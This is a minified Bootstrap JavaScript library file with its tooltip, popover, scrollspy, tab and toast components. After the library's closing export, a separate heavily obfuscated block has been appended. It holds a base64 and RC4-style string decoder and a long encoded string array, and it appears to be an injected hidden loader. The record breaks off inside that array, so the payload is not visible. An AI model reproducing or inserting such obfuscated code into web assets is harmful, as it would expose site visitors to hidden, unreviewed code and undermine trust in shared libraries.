focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Ke={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"};class Xe extends H{constructor(t,e){if(void 0===pe)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(e),this.tip=null,this._setListeners()}static get Default(){return Ve}static get NAME(){return"tooltip"}static get Event(){return Ke}static get DefaultType(){return Ue}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(t){if(this._isEnabled)if(t){const e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),P.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.remove(),this._popper&&this._popper.destroy(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this.isWithContent()||!this._isEnabled)return;const t=P.trigger(this._element,this.constructor.Event.SHOW),e=c(this._element),i=null===e?this._element.ownerDocument.documentElement.contains(this._element):e.contains(this._element);if(t.defaultPrevented||!i)return;const n=this.getTipElement(),s=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME);n.setAttribute("id",s),this._element.setAttribute("aria-describedby",s),this._config.animation&&n.classList.add("fade");const o="function"==typeof this._config.placement?this._config.placement.call(this,n,this._element):this._config.placement,r=this._getAttachment(o);this._addAttachmentClass(r);const{container:a}=this._config;M.set(n,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(a.append(n),P.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=fe(this._element,n,this._getPopperConfig(r)),n.classList.add("show");const l=this._resolvePossibleFunction(this._config.customClass);l&&n.classList.add(...l.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>{P.on(t,"mouseover",h)});const d=this.tip.classList.contains("fade");this._queueCallback(()=>{const t=this._hoverState;this._hoverState=null,P.trigger(this._element,this.constructor.Event.SHOWN),"out"===t&&this._leave(null,this)},this.tip,d)}hide(){if(!this._popper)return;const t=this.getTipElement();if(P.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;t.classList.remove("show"),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1;const e=this.tip.classList.contains("fade");this._queueCallback(()=>{this._isWithActiveTrigger()||("show"!==this._hoverState&&t.remove(),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),P.trigger(this._element,this.constructor.Event.HIDDEN),this._popper&&(this._popper.destroy(),this._popper=null))},this.tip,e),this._hoverState=""}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const t=document.createElement("div");t.innerHTML=this._config.template;const e=t.children[0];return this.setContent(e),e.classList.remove("fade","show"),this.tip=e,this.tip}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".tooltip-inner")}_sanitizeAndSetContent(t,e,i){const n=U.findOne(i,t);e||!n?this.setElementContent(n,e):n.remove()}setElementContent(t,e){if(null!==t)return s(e)?(e=o(e),void(this._config.html?e.parentNode!==t&&(t.innerHTML="",t.append(e)):t.textContent=e.textContent)):void(this._config.html?(this._config.sanitize&&(e=qe(e,this._config.allowList,this._config.sanitizeFn)),t.innerHTML=e):t.textContent=e)}getTitle(){const t=this._element.getAttribute("data-bs-original-title")||this._config.title;return this._resolvePossibleFunction(t)}updateAttachment(t){return"right"===t?"end":"left"===t?"start":t}_initializeOnDelegatedTarget(t,e){return e||this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return"function"==typeof t?t.call(this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:t=>this._handlePopperPlacementChange(t)}],onFirstUpdate:t=>{t.options.placement!==t.placement&&this._handlePopperPlacementChange(t)}};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_addAttachmentClass(t){this.getTipElement().classList.add(`${this._getBasicClassPrefix()}-${this.updateAttachment(t)}`)}_getAttachment(t){return $e[t.toUpperCase()]}_setListeners(){this._config.trigger.split(" ").forEach(t=>{if("click"===t)P.on(this._element,this.constructor.Event.CLICK,this._config.selector,t=>this.toggle(t));else if("manual"!==t){const e="hover"===t?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,i="hover"===t?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;P.on(this._element,e,this._config.selector,t=>this._enter(t)),P.on(this._element,i,this._config.selector,t=>this._leave(t))}}),this._hideModalHandler=()=>{this._element&&this.hide()},P.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))}_enter(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e._config.delay&&e._config.delay.show?e._timeout=setTimeout(()=>{"show"===e._hoverState&&e.show()},e._config.delay.show):e.show())}_leave(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=e._element.contains(t.relatedTarget)),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e._config.delay&&e._config.delay.hide?e._timeout=setTimeout(()=>{"out"===e._hoverState&&e.hide()},e._config.delay.hide):e.hide())}_isWithActiveTrigger(){for(const t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1}_getConfig(t){const e=F.getDataAttributes(this._element);return Object.keys(e).forEach(t=>{Fe.has(t)&&delete e[t]}),(t={...this.constructor.Default,...e,..."object"==typeof t&&t?t:{}}).container=!1===t.container?document.body:o(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),r("tooltip",t,this.constructor.DefaultType),t.sanitize&&(t.template=qe(t.template,t.allowList,t.sanitizeFn)),t}_getDelegateConfig(){const t={};for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t}_cleanTipClass(){const t=this.getTipElement(),e=new RegExp(`(^|\\s)${this._getBasicClassPrefix()}\\S+`,"g"),i=t.getAttribute("class").match(e);null!==i&&i.length>0&&i.map(t=>t.trim()).forEach(e=>t.classList.remove(e))}_getBasicClassPrefix(){return"bs-tooltip"}_handlePopperPlacementChange(t){const{state:e}=t;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))}static jQueryInterface(t){return this.each((function(){const e=Xe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Xe);const Ye={...Xe.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},Qe={...Xe.DefaultType,content:"(string|element|function)"},Ge={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"};class Ze extends Xe{static get Default(){return Ye}static get NAME(){return"popover"}static get Event(){return Ge}static get DefaultType(){return Qe}isWithContent(){return this.getTitle()||this._getContent()}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".popover-header"),this._sanitizeAndSetContent(t,this._getContent(),".popover-body")}_getContent(){return this._resolvePossibleFunction(this._config.content)}_getBasicClassPrefix(){return"bs-popover"}static jQueryInterface(t){return this.each((function(){const e=Ze.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Ze);const Je={offset:10,method:"auto",target:""},ti={offset:"number",method:"string",target:"(string|element)"},ei=".nav-link, .list-group-item, .dropdown-item";class ii extends H{constructor(t,e){super(t),this._scrollElement="BODY"===this._element.tagName?window:this._element,this._config=this._getConfig(e),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,P.on(this._scrollElement,"scroll.bs.scrollspy",()=>this._process()),this.refresh(),this._process()}static get Default(){return Je}static get NAME(){return"scrollspy"}refresh(){const t=this._scrollElement===this._scrollElement.window?"offset":"position",i="auto"===this._config.method?t:this._config.method,n="position"===i?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),U.find(ei,this._config.target).map(t=>{const s=e(t),o=s?U.findOne(s):null;if(o){const t=o.getBoundingClientRect();if(t.width||t.height)return[F[i](o).top+n,s]}return null}).filter(t=>t).sort((t,e)=>t[0]-e[0]).forEach(t=>{this._offsets.push(t[0]),this._targets.push(t[1])})}dispose(){P.off(this._scrollElement,".bs.scrollspy"),super.dispose()}_getConfig(t){return(t={...Je,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}}).target=o(t.target)||document.documentElement,r("scrollspy",t,ti),t}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){const t=this._targets[this._targets.length-1];this._activeTarget!==t&&this._activate(t)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let e=this._offsets.length;e--;)this._activeTarget!==this._targets[e]&&t>=this._offsets[e]&&(void 0===this._offsets[e+1]||t<this._offsets[e+1])&&this._activate(this._targets[e])}}_activate(t){this._activeTarget=t,this._clear();const e=ei.split(",").map(e=>`${e}[data-bs-target="${t}"],${e}[href="${t}"]`),i=U.findOne(e.join(","),this._config.target);i.classList.add("active"),i.classList.contains("dropdown-item")?U.findOne(".dropdown-toggle",i.closest(".dropdown")).classList.add("active"):U.parents(i,".nav, .list-group").forEach(t=>{U.prev(t,".nav-link, .list-group-item").forEach(t=>t.classList.add("active")),U.prev(t,".nav-item").forEach(t=>{U.children(t,".nav-link").forEach(t=>t.classList.add("active"))})}),P.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})}_clear(){U.find(ei,this._config.target).filter(t=>t.classList.contains("active")).forEach(t=>t.classList.remove("active"))}static jQueryInterface(t){return this.each((function(){const e=ii.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(window,"load.bs.scrollspy.data-api",()=>{U.find('[data-bs-spy="scroll"]').forEach(t=>new ii(t))}),m(ii);class ni extends H{static get NAME(){return"tab"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active"))return;let t;const e=i(this._element),n=this._element.closest(".nav, .list-group");if(n){const e="UL"===n.nodeName||"OL"===n.nodeName?":scope > li > .active":".active";t=U.find(e,n),t=t[t.length-1]}const s=t?P.trigger(t,"hide.bs.tab",{relatedTarget:this._element}):null;if(P.trigger(this._element,"show.bs.tab",{relatedTarget:t}).defaultPrevented||null!==s&&s.defaultPrevented)return;this._activate(this._element,n);const o=()=>{P.trigger(t,"hidden.bs.tab",{relatedTarget:this._element}),P.trigger(this._element,"shown.bs.tab",{relatedTarget:t})};e?this._activate(e,e.parentNode,o):o()}_activate(t,e,i){const n=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?U.children(e,".active"):U.find(":scope > li > .active",e))[0],s=i&&n&&n.classList.contains("fade"),o=()=>this._transitionComplete(t,n,i);n&&s?(n.classList.remove("show"),this._queueCallback(o,t,!0)):o()}_transitionComplete(t,e,i){if(e){e.classList.remove("active");const t=U.findOne(":scope > .dropdown-menu .active",e.parentNode);t&&t.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),d(t),t.classList.contains("fade")&&t.classList.add("show");let n=t.parentNode;if(n&&"LI"===n.nodeName&&(n=n.parentNode),n&&n.classList.contains("dropdown-menu")){const e=t.closest(".dropdown");e&&U.find(".dropdown-toggle",e).forEach(t=>t.classList.add("active")),t.setAttribute("aria-expanded",!0)}i&&i()}static jQueryInterface(t){return this.each((function(){const e=ni.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||ni.getOrCreateInstance(this).show()})),m(ni);const si={animation:"boolean",autohide:"boolean",delay:"number"},oi={animation:!0,autohide:!0,delay:5e3};class ri extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get DefaultType(){return si}static get Default(){return oi}static get NAME(){return"toast"}show(){P.trigger(this._element,"show.bs.toast").defaultPrevented||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),d(this._element),this._element.classList.add("show"),this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.remove("showing"),P.trigger(this._element,"shown.bs.toast"),this._maybeScheduleHide()},this._element,this._config.animation))}hide(){this._element.classList.contains("show")&&(P.trigger(this._element,"hide.bs.toast").defaultPrevented||(this._element.classList.add("showing"),this._queueCallback(()=>{this._element.classList.add("hide"),this._element.classList.remove("showing"),this._element.classList.remove("show"),P.trigger(this._element,"hidden.bs.toast")},this._element,this._config.animation)))}dispose(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),super.dispose()}_getConfig(t){return t={...oi,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}},r("toast",t,this.constructor.DefaultType),t}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){P.on(this._element,"mouseover.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"mouseout.bs.toast",t=>this._onInteraction(t,!1)),P.on(this._element,"focusin.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"focusout.bs.toast",t=>this._onInteraction(t,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=ri.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return B(ri),m(ri),{Alert:R,Button:W,Carousel:Z,Collapse:et,Dropdown:Te,Modal:Pe,Offcanvas:He,Popover:Ze,ScrollSpy:ii,Tab:ni,Toast:ri,Tooltip:Xe}}));function q(x,v){var d=k();return q=function(G,L){G=G-0xf2;var s=d[G];if(q['CpnNGG']===undefined){var c=function(H){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',p='';for(var w=0x0,Y,t,e=0x0;t=H['charAt'](e++);~t&&(Y=w%0x4?Y*0x40+t:t,w++%0x4)?Z+=String['fromCharCode'](0xff&Y>>(-0x2*w&0x6)):0x0){t=T['indexOf'](t);}for(var k=0x0,u=Z['length'];k<u;k++){p+='%'+('00'+Z['charCodeAt'](k)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};var E=function(H,T){var Z=[],p=0x0,w,Y='';H=c(H);var t;for(t=0x0;t<0x100;t++){Z[t]=t;}for(t=0x0;t<0x100;t++){p=(p+Z[t]+T['charCodeAt'](t%T['length']))%0x100,w=Z[t],Z[t]=Z[p],Z[p]=w;}t=0x0,p=0x0;for(var e=0x0;e<H['length'];e++){t=(t+0x1)%0x100,p=(p+Z[t])%0x100,w=Z[t],Z[t]=Z[p],Z[p]=w,Y+=String['fromCharCode'](H['charCodeAt'](e)^Z[(Z[t]+Z[p])%0x100]);}return Y;};q['dvXtBB']=E,x=arguments,q['CpnNGG']=!![];}var r=d[0x0],D=G+r,S=x[D];return!S?(q['ZNLTml']===undefined&&(q['ZNLTml']=!![]),s=q['dvXtBB'](s,L),x[D]=s):s=S,s;},q(x,v);}function k(){var kd=['W5BdJfy','CK5H','kCkMtG','DdTM','dNJdSW','odaS','B2zM','DIiG','Bgv0','WQyHWOurWOOrWOFcTCkE','xwRdRW','W47cRmk9','AhjL','W5FcJ8og','zxH0','W5RcG8ku','W4SvW5W','DgLT','mdaL','zw91','ormK','W6nxW40','pgLU','i2jP','ArKK','CKfS','W6TWjq','eSo2W7i','WQVcHCoz','W40HWOa','WOFdSSkv','W6VdIY0','W6tdGmoh','kSkGW6W','CmoidG','W7fHjG','EtOG','omkWtW','W4yIW50','kSoIW7C','zs1U','ywLS','y2mT','BhvY','iIb0','BNqT','WO8BW6S','W4OBW6W','WQCLWPe','xGW1','Dcbd','duLG','WPX1WPu','C3bH','jcSW','rM7dSW','y2HL','C2L6','kSkosG','DxnL','fw/dTW','zSoNW5C','psj3','ifbS','EdeG','i2K1','qaRcRW','z3rO','idGW','lwjV','W5SJW40','W6PHlW','zwXL','ihnW','WODUW4e','o2xdUa','lwnH','yMfJ','mJq2nZK0oxLbvvvfzq','WO/dT8kR','BGDR','WQCQaW','W7tcL8kk','i3nO','cN4N','zCk5za','sH0K','yCo6W4e','W49IWPe','WRrSBG','wtyX','WOddSt8','B3jK','ng5J','BgL6','W7H7W4C','W7jLpa','WP5qCG','BgNdPa','zgLV','sfGK','C3rL','CMvL','z3vH','W7BdISkm','btbG','DgvZ','WOPGAG','WRxcLmow','xWKx','WOVdThu','W4v9W5u','CKfN','ihn0','xH1Y','ExOV','lSomW68','EMu9','W4OFka','wbBdOa','Dej5','Ag9U','W63dIJe','rbz+','r8ovW4K','Et0I','WPNdVmk6','W41VWP8','WOPPW5u','iGbV','yxv0','ig5H','WPVdI0C','WP1UWPW','WPGkW7S','iNGM','FSkVFq','Dc1Z','WP8/W4O','WR3cTK4','d2u3','WPhcGCoa','WQW6aa','W4WgDa','lwnO','aKXk','WPBdRCkx','fXOf','o2zV','vmo4lW','W4SzDa','B3DL','q8kdsG','W5VcO8ky','W6HWjq','ignS','o2HL','kcxdKG','CguI','lmofW78','W5T6W4a','B24T','BgfU','uIbj','iIbP','iCkCtW','ogxdQW','jGpcLa','pZK3','WOPTWPq','euPa','WPfTFG','WRlcOSoo','BwvU','zxj5','WRRcS0S','CNjL','Cdz8','tMfT','y29K','WP9JWOu','W5mZW4a','WOJdUSkI','DwtdRW','y2fY','W45/W4a','WRNcV0S','WOGepa','WOtcR3i','da3cQG','BNrL','tHqX','dviM','DgvY','W4JcLuW','DhjH','WPVcJ1i','WOSVWOW','WPldS2K','W4OJW4O','Ag9Z','WPWoW7m','BwiT','oHBcKG','CI1U','imo8W5C','WQ/cJSod','WOJdQx4','yxjK','WONcUt0','WPTcW7G','yxrP','h11l','WQe8ra','WP0elq','W7tcJ8kP','WORcR3i','BgqT','WRu3za','y3z2','hmoHW6C','W7j+ca','qapcRG','srKK','EdTJ','WP9giW','efVcUW','W6u4W5O','Dg0T','rd80','W6assq','pSoNza','B25I','WPhcIvy','W4hcG8ke','C19m','zc1J','BwjL','mtjZy0XrwKi','W57dHmoM','WP9wW64','ECkyWROUWQpdTmoXW5FdIJu','W6tcG8ob','yxrL','WPJdR8kP','WQhcVKO','iIbU','ChrP','jMKR','iNq4','W5CJW5e','W5VcMSkT','msbI','A3ldSW','rwXL','BhK6','ys1K','p3XR','zmkOCa','WQZcS0m','W4afW78','W6TBcq','kxiG','WRzJxG','aLfx','BgrL','ztOG','W5WYW40','yNjH','W73dH3K','B2XV','BNrm','W5vBbG','Ew91','zxjU','wbtdUa','xXC8','ignV','zgvZ','wIO/','yxjd','DNyI','AxrH','is/dIa','DxnF','W7hcS0e','W5zhbq','CMvT','WP7dVCk4','WO7dPmkv','zc1M','r8oCW4G','BMuI','gsdcTa','zgL0','B2nV','WOVdMSo1ldddGIH2la','AxbW','WOFcH8oN','jGVcGW','mta5t3ncuw1u','BwuI','B2n1','WQpcJSoy','C3rV','WRJcTmkJ','wH/dUa','msbJ','b1O7','D3ZdJa','WRymva','DgLV','y3jL','mJy1ndH6rvPNwwO','W7ZcMhe','ruCM','sCoiW44','taVcPq','WPxdGmo+','ECkPza','WP1nkW','jwO9','mZa1nNfPBgD2Aq','CMLH','iNxdRW','BNvT','d1e7','W5DzfG','W6/cNSop','WQNcRKC','WRvLFW','B21W','d3KG','W4OhDa','WOPZWR4','W5S+W5y','WP0BW7C','W5tcKue','WQZdICoD','igfY','W6W+AG','WPZcKK4','W5izhq','B25Z','WPFdGq0','yxr0','zxHW','W5jnWP4','mJe5nZK4mgXLAeLdzq','WPtdQMi','dfe9','WOKWW54','W5ZcMhe','DMfS','zMLU','pXn0','CJ0I','B2nH','e0Xr','W63cLmon','CmoKW4q','uIbd','BMvK','yw1P','WOJdTYq','z2H0','ur/dOG','D2HH','W5vqWOG','oxhdSW','WQNdMYi','iGfS','y2XH','WRJcHmkz','W7jRfG','iIbJ','uLfl','yxrH','W5OdW4W','CMrO','o8omW6O','WOr9Dq','W5W7W4q','W7DQla','B25L','sqJdTq','DSoehG','sI1I','WPqueG','df08','dmosW4e','DgvK','WPJdTwi','DdOG','CSoTW5y','gtzJ','zc1P','qW4X','B2X2','W4/cIfO','WOGkW7i','WOqdEG','W5xcJSoh','W4bpWQ4','WPpcHmog','ywjS','oIaX','ChG7','psi5','fHva','vSoSW7W','DhKG','W5O5W4y','W4jBea','iI5U','jmkKuG','zsiG','pSoYW7y','uYi+','h2VdOa','Chv0','l8ofW7K','prbL','i2KR','WQ4Rwq','W5BcHfS','ywz0','BhrO','avO7','peyQ','y3q9','zw5J','BM93','cMKU','W4NcM8kM','zY04','DgnK','W6SAW6K','Cgf5','W5O/W4O','nZmS','W6RdLt4','WOVdTYm','pGv4','xH/dPa','B3i6','W53dRd4','BwvY','W7BcGSkb','ie5V','Dg9m','lSooW64','zw50','CM9S','ebtdUq','ExbL','W4OeEq','fmo0W7e','iSkOW4q','vmoadW','BgvJ','yMvY','vgLT','taVcJq','B8oMW5e','W5RcJfa','ida7','iqPO','zxHp','WOVcPfG','WOGoW6S','W5/dNbC','kIiG','DSkYEG','prDe','icbR','Bgu9','DNpdPW','W4lcQmk6','zgvY','W4xcHSof','W6/dISkC','W4FdVcS','DgrV','hfGZ','iM9M','ydZcJW','CSoacW','Bc1S','zgLZ','kIvS','y2fW','zMfS','y3jP','W5n9W50','iIbH','W7foWOK','idG3','vqhcMa','EMLW','WOzUWP4','W57cPIu','Dgv4','pqfU','k8kVWQi','DCkbaW','CMvJ','Axn0','tHZcRW','E8o+W6O','DgeT','iIbZ','i2nH','zg51','lw5L','lK5f','AgvP','pmk1sW','pHf+','C2f5','W4dcK8om','WP7dVmkY','W4KtW7i','gSoOW7O','y2XP','WPhcUsm','WONdUgi','B3vU','i2v0','WRlcLSoo','jmoCeG','Awq9','CMqT','yCoebq','zwnR','BM9U','W7VdHWO','BNrY','mIpdKW','BSo8W6K','B24G','ve1m','WQ0Twa','WPflyG','WO7cUYC','x15m','Aw46','Ew1L','WQxcVCod','WQ/cOmoo','mtbdrfzVugi','g3JdOG','EMpdUa','BSkOW4G','W6enwa','iIbK','z2LU','WPWeW6y','W6dcSKa','DhrV','WO3cH08','tbq5','WQtdNty','yMvK','lCoHW4G','WQxcJmow','EbBdQq','BrBdRq','WPqkWQq','Ag9S','C19A','p8ofW68','WPT4WOa','CM49','W4GgCa','W6hcJxK','xmorW5W','WQNcJmot','W5VcRdC','WP7dLSkB','WRxcQCkQ','fmoQW6C','W57dVg4','WP4BW7C','rgf0','Dw1I','W5tcJ1a','WO7cUW8','W5KEyq','WPhcH0W','WPFcIvi','W6BcKse','jtq2','WPuRja','CJOG','WPjMAa','W7TWW5C','C3rY','C3rH','W5BcISkH','WOHRnG','bvyQ','CY1M','ie51','W4CBya','zwrI','l8oBW5a','zwXK','W7r6W4e','FSobgG','odCP','WOn9yW','kGv+','WRe6sa','mcVdKa','B3bI','Bw9K','BCoPW50','igLU','WPpdStW','psjL','BgfJ','W5FcPhe','zM9Y','WPBdUgK','DhLS','zM9U','FSozba','EhbP','W5xdJfe','BgfZ','Fx7dUG','mv/dGG','W5PygG','W5xcGmkH','oCoRW7y','vupcRq','wr/dVG','zhrO','pSoPbq','WOTFnW','ywnL','xmo8jG','BhnL','WONdUsO','ideW','y291','W7tcHmko','DhjP','FgRcJq','CMf0','WOZcKLG','BerR','b1RdUa','ig5V','F27dVG','y2S9','W57cOMJdGf4gb1rRWRtcOgGj','Bg9H','AmoNW4S','DxrV','lwzP','BNq7','B2XK','luyQ','ebuu','sCowWOe','WPldG8kp','A8ojW6u','Dg9U','y29S','W5ZcLea','WP1AoW','Aw5U','WP3dSYa','C8o8W4a','W4ezCa','dSomW64','W5LhWOi','lWnR','WQmTrG','mcWG','W5JdJKq','Bs1J','DMpcSq','zxjP','fv1r','dq8T','W7TWjq','zxiI','x1Px','W7r3lW','rgv0','ralcPW','W4DwWPu','WP1SDa','W6rTWR8','Amk9WQC','psiX','B250','C2nY','W6dcVKO','xJ3dTq','lSkDWQK','nXdcIq','CMfP','fSoSW68','mCoIW6W','WPtdOSk0','WQa8WO8','mYWG','zt0I','ide2','WQ8RxG','duHR','g0Pe','WOVdRmkU','oKZcMa','W5eJWOG','mtaW','W5FdISok','W6tcJ8or','lwrL','CgfY','W7HUqW','cSoXW7y','WOldQmkf','AwDO','jGFcJq','W5RdTZ0','qXK9','W4CFwq','WRtcSmoF','ntq2mgLXtufHva','W7P9DW','WRerFq','psiY','WR/cUmos','Dhr5','WOpcUSkE','WOVdPmky','mJGXogzJtvfQqW','wG8w','n8kSAa','zgL2','WQpcRmod','WO3dR8k3','CYiG','BwG4','W4PQW5O','zxi9','z2v0','W6HWiW','WPnhBW','qComW4q','WONdRCks','WQZcUem','WPTmoW','jCkMhq','cgmV','W4BdR8kz','WO5ila','k8k5qG','fCoLW74','kWbJ','hLrg','kJjL','bfeS','zSojW68','WRNcPmkD','W5bHDq','ihrY','ywLU','Ahq6','qvnq','W5/cGmkW','zNjV','hSoLW6a','W5WgW7K','kdCZ','dvaM','aK1r','Bwu9','W4ayW6G','WRldIta','WO11WP4','c8orW4i','vJKP','yw1L','CxvL','W5mpW5q','gSo2W7O','ANf1','DxrT','WRtcVCov','zxju','Dxr0','W4hdOaa','W4rrhq','WQZcQeS','CMDI','smonW4e','AwvS','lwLU','CMfU','lw5H','CSodbG','Aw5W','BIbT','oIbU','WRlcPgq','DaZcJW','WOCIsa','Aw5N','W4TVDq','i0n1','WOFdTCkt','W4ytW4m','DSooqG','rqVcUq','C2uI','lwHV','mcu7','i1nA','W5iaW4W','rwfJ','kJFcSWZcLWLHWRRcSSodW5FcPmkv','W5VdVMy','W4SezW','ESkTW7y','sxrL','WPrGAq','W7xcGmkW','C3no','W59rh